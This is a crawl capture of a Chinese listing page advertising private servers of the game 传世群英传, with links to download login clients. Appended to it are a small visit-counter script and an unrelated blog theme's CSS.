<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">狂魔无限刀·首１区</a></dd><dd class="c2"><a href="/go.html?u=http://z014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>很好玩·真低消·低属性·小剧情·超简单</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">星月混沌·激情迷失</a></dd><dd class="c2"><a href="/go.html?u=http://z013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>新服第一天·２０２６自编精品·超级好玩·终极靠打</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z013.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">新年超变·９９９９９９</a></dd><dd class="c2"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０充顶赞·０充终极·０充通关·０充霸服·一秒９９９９９</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">浩瀚海底融合仿盛大</a></dd><dd class="c2"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>职业平衡、装备靠打、心法融合、自动回收、拾取-一切皆有可能</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">初见三职（无限刀）</a></dd><dd class="c2"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　　·　独·　　·　家·　　·　首·　　·　区·　　·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">首发９９９９９９大乱斗超变</a></dd><dd class="c2"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>散人福利···０充畅玩通关超变态···无限激情９９９９９９９</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003攻速特戒·无限刀</a></dd><dd class="c2"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无别墅·无专区·无花里胡哨·真无限刀·打怪可获得一切</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">梦回2003·经典复古</a></dd><dd class="c2"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登陆器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>神武顶级·装备保值·带你回味经典·熬夜守BOSS</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>十年信誉</span></dd><dd class="c7"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大力丸·微变</a></dd><dd class="c2"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>散人免费·永久别墅·全屏拾取·10元当爷·大力丸特色版</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>简单粗暴</span></dd><dd class="c7"><a href="/go.html?u=http://k001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">华夏盛世·蟠龙（元神）</a></dd><dd class="c2"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０６·经典怀旧·蟠龙元神·71级封顶·长久首选·可挂机</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>复古老品牌</span></dd><dd class="c7"><a href="/go.html?u=http://h010.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战国·血煞（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>自编战国血煞·三职平衡·满回馈非常好打·免费别墅·适合白Ｐ散</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h020.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">大主宰血煞·大极品</a></dd><dd class="c2"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>经典复古血煞·三职业平衡·大极品·散人逆袭·养老天堂</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>复古特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">烈火·血煞（经典）</a></dd><dd class="c2"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家自编血煞·战士烈火猛·法师火雨狂·道士毒死人·三职平衡·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">斩月屠龙·双刀（专属）</a></dd><dd class="c2"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>（低属性专属版本），原创独家，试玩5分钟，你一定会爱上</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色迷失</span></dd><dd class="c7"><a href="/go.html?u=http://h009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙神沉默·（三职业）</a></dd><dd class="c2"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家专属三职业·法道不再沉默·游戏内容强大·一切靠打</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>三职血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">涅槃神武·０３金币</a></dd><dd class="c2"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2003怀旧复古，神武顶级，原汁原味，养老首选</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">混沌之主·新１３９微变</a></dd><dd class="c2"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６·今日１区·骨灰称霸·免费·全屏拾取+别墅·养老长久</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">群雄神武·（03元神版）</a></dd><dd class="c2"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>03神武元神版·耗时巨作·长久服首选·重温当年的感觉</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://h002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">荣耀·血煞（经典）</a></dd><dd class="c2"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>一款比脸还干净的版本，回味经典血煞，三职业平衡</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h018.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">鸿蒙黑暗·（有元神）</a></dd><dd class="c2"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>品牌大服，圣天顶级，原汁原味的黑暗地狱，归来仍是少年</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色黑暗蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">梦幻九州·复古神武</a></dd><dd class="c2"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０３复古神武 · 情怀老传世 · 散人天堂 · 长期服首选 ·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙吟虎啸·１００％海底仿盛大</a></dd><dd class="c2"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>老品牌值得信赖·海底融合仿盛大1.983复古特色版</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>长久·稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">给力战神有元神</a></dd><dd class="c2"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战神有元神·怀旧经典·长久耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>独家·版本</span></dd><dd class="c7"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">夺宝网络２０２５·中变·大极品</a></dd><dd class="c2"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>5年没关服·长久稳定·骑战500·牛批</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>大型人气品牌</span></dd><dd class="c7"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">新１３６·１３６微变</a></dd><dd class="c2"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/30日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２３·全新微变·自动回收·全屏拾取·自动存仓·自动换装</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>

</div>


<div class="a2">
	<div class="a3">
		
	</div>
	<div class="a4">
		<div class="a8">
			注释：【久传世】-已经获得“传世群英传”正版授权.增值电信业务许可：浙B2-20220308
<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33010902003432"><img src="https://www.9cs.com/tubiao.png">浙公网安备 33010902003432号</a>
<br />
<a target="_blank" href="https://beian.miit.gov.cn/">备案号：浙ICP备2022007217号-2</a><br/>
<a href="http://www.9cs.com/gy.html" target="_blank">关于我们</a>
			<script type="text/javascript" src="http://6133pay.fbwoool.com:5566/tongji.aspx"></script>

		</div>
	</div>
</div>
<style type="text/css">
<!--
.a3{ width:200px; height:100px; float:left; color:#FFFF00; font-size:20px; }
.a3 span.code{ display:block; padding:25px; text-align:center; font-weight:800; line-height:160%; font-family:"微软雅黑"; }
.a3 span.code p{ display:none; }
.a4{ width:1000px; height:100px;  float:right; font-size:12px; color:#FF9900; }
-->
</style>
<div class="az-content"></div>
</a>
<a href="http://box.9cs.com/"target="_blank">
<style>
.az-content2 {
    width: 240px;
    height: 347px;
    position: fixed;
    left: 1560px;
    top: 30%;
    transform: translateY(-50%);
    z-index: 1600;
    background: url(images/hezi.png) no-repeat;
    opacity: 1;
}
</style>

<div class="az-content2"></div>
</a>

<script type="text/javascript">
<!--

$(function(){

	$('.hky').click(function(){
		var vkey = $(this).text();
		
		if(vkey == ""){ alert("请先输入查询的关键词!"); return; }
		
		if("全部" == vkey){
			$('dl').removeClass('nokey');
			$('#key').val("");	
			return;
		}
		
		$('#key').val(vkey);	
		
		$('dl').removeClass('nokey');
		
		$('dl').each(function(){
			var txt = $(this).text();
			if(txt.indexOf(vkey) == -1){
				$(this).addClass("nokey");
			}
		});							 
	});
	
	
	// 更多版本点击
	$('.bblist li').click(function(){
		var vkey = $(this).text();
		$('#key').val(vkey);
	});
	
	// 点击按钮搜索
	$('#schbtn').click(function(){
		var vkey = $('#key').val();
		
		if(vkey == ""){ alert("请先输入查询的关键词!"); return; }
				
		$('#key').val(vkey);			
		$('dl').removeClass('nokey');		
		$('dl').each(function(){
			var txt = $(this).text();
			if(txt.indexOf(vkey) == -1){
				$(this).addClass("nokey");
			}
		});								
	});
		
});
-->
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://6133pay.fbwoool.com:5566/tongji.aspx
body_size: 269
content:
var ref = document.referrer; var loc = window.location.href; var url = "//6133pay.fbwoool.com:5566/tj.aspx?ref="+escape(ref.replace('+', '%2b'))+"&loc="+escape(loc.replace('+', '%2b')); (new Image).src = url;

--- FILE ---
content_type: text/css; Charset=UTF-8
request_url: http://www.da-chang.com.cn/zb_users/theme/gongzi/source/style.css.asp
body_size: 189
content:
@import url("http://www.da-chang.com.cn/zb_users/theme/gongzi/style/style.css");

--- FILE ---
content_type: text/css
request_url: http://www.da-chang.com.cn/zb_users/theme/gongzi/style/style.css
body_size: 8065
content:
/*
Theme Name: Gzovin
Theme URI:  /
Description:theme by <a href="/www.gongzi.org">公子</a>.
version: 1.0.2
Author: 公子
Author URI: /
Tags:lite,right-sidebar,two-columns,metro
*/
* {
	margin:0;
	padding:0
}
body {
	font-size:12.5px;
	font-family:'Microsoft YaHei', 'Lucida Grande', Verdana, Tahoma, Arial, Helvetica, sans-serif;
	color:#333;
	background:url('images/body.gif') repeat
}
blockquote {
	padding:8px 5px 0px 5px;
	margin-bottom:10px;
	border-left:3px solid #3B8DD1;
	border-top:1px solid #3B8DD1;
	border-right:1px solid #3B8DD1;
	border-bottom:1px solid #3B8DD1;
	background:#FCFCFA
}
code {
	padding:2px 5px 2px 5px;
	border-left:3px solid #3B8DD1;
	background:#FFF
}
hr {
	border:1px solid #3B8DD1;
	margin-bottom:10px
}
#wrapper {
	background:url('images/body.gif') repeat
}
#content .post-content h2 {
	background:#3B8DD1;
	color:white;
	font-size:14px;
	line-height:25px;
	margin:5px 0 5px 0;
	padding:2px;
	overflow:hidden;
	z-index:1
}
#content .post-content h3 {
	font-weight:bold;
	border-bottom:2px solid #3B8DD1;
	color:#333;
	font-size:14px;
	line-height:25px;
	margin:5px 0 5px 0;
	padding:2px;
	overflow:hidden
}
.post-content .prev-next {
	border:1px solid #EEE;
	margin-top:20px;
	background:#FDFDFD;
	border-radius:2px;
	text-align:center;
	padding:10px
}
.pnext-st {
	text-align:center;
	font-weight:bold;
	border:1px solid #EEE;
	margin-top:20px;
	background:#FDFDFD;
	border-radius:2px;
	padding:10px
}
.pnext-st span {
	background-color:#DDDDDD;
	color:#fff;
	font-weight:bold;
	margin:0px 1px;
	padding:1px 6px;
	display:inline-block;
	text-decoration:none;
	border:1px solid #e0e0e0
}
.pnext-st a {
	text-decoration:none
}
.pnext-st a span {
	background-color:#F6F6E8;
	font-weight:normal;
	color:#000;
	text-decoration:none
}
.pnext-st a:hover span {
	background-color:#3B8DD1;
	color:#fff
}
.hidecode {
	overflow:hidden;
	margin:3px 0;
	padding:6px 0px 6px 24px;
	border:1px dashed #FF9A9A;
	background:white url(images/locked.gif) no-repeat 6px 50%;
	font-size:12px;
	border-image:initial;
	width:620px
}
#container {
	width:100%;
	overflow:hidden
}
h1, h1 a, h2, h2 a, h3, h3 a, h4, h4 a, h5, h5 a, h6, h6 a {
	font-weight:400;
	line-height:150%
}
a, a visited {
	color:#555;
	text-decoration:none
}
a:hover, .more-link:hover {
	color:#3B8DD1;
	text-decoration:none
}
ul, li {
	list-style:none
}
.clear {
	clear:both
}
.wp-smiley, .wp-smiley img {
	border:none!important
}
input {
	font-family:'Century Gothic', 'Microsoft YaHei', Verdana;
	color:#777
}
#header {
	background:url('images/body.gif') repeat;
	height:90px
}
#inner-header {
	position:relative;
	margin:0 auto;
	width:1000px
}
#logo {
	padding-top:13px
}
#logo .description {
	color:#3B8DD1;
	float:left;
	font-size:12px;
	margin-top:36px;
	border:0
}
#logo img {
	border:0 none
}
#logo a {
	float:left;
	color:#0CC;
	font-family:'Comic Sans MS', Monaco, Chalkboard, 'Century Gothic', 'Microsoft YaHei', Verdana;
	font-size:32px;
	height:62px;
	margin-top:12px;
	text-shadow:#AAA 1px 4px 4px
}
#footer {
	font-size:12px;
	padding:10px 0 25px 0;
	clear:both;
	width:100%;
	background:#33363B;
	margin:40px 0 0 0;
	color:#DDD;
	border-top:10px solid #494C54
}
#footer a {
	color:#DDD
}
#footer a:hover {
	color:#FFF;
	text-decoration:underline
}
#footer-body {
	width:1000px;
	margin:0 auto;
	overflow:hidden
}
#footer-content {
	width:780px;
	float:left;
	text-align:left;
	padding-top:10px;
	line-height:30px;
}
#content {
	margin:0px auto 0;
	width:1020px;
	overflow:hidden;
	background:#EFEFEF;
	padding:8px 15px;
	border-radius:6px;
	background-color:white;
	border:1px solid #E2E2E2;
	box-shadow:0px 0px 10px 1px rgba(0, 0, 0, 0.05);
	overflow:hidden;
	border-image:initial
}
#postlist {
	float:left;
	width:690px;
	padding-right:10px;
	border-right:1px solid #EEE
}
#postlist .crinfo {
	padding:2px 5px 2px 0px;
	border-top:2px solid #3B8DD1;
	margin-top:30px;
	line-height:22px
}
#postlist .post-home, #postlist .post-single {
	position:relative;
	padding:18px 5px 1px;
	background:#FFF
}
#postlist .post-home .post-content {
	color:#464646;
	padding:.2em .5em 0 0;
	position:relative
}
#postlist .post-home:hover .post-title a, #postlist .post-home:hover .post-messages-2, #postlist .post-home:hover .post-messages-2 a {
	color:#626262
}
#postlist .post-single .post-content {
	padding:1em 1em 0 0;
	color:#555;
	margin-top:25px;
	background:#FFF
}
#postlist .post-title h1 {
	font-size:16px;
	line-height:23px
}
#postlist .post-title h1 a, #postlist .post-single .post-title h1 {
	padding:0;
	color:#3B8DD1
}
#postlist .post-content p {
	margin-bottom:8px;
	line-height:1.8em;
	text-indent:2em;
}
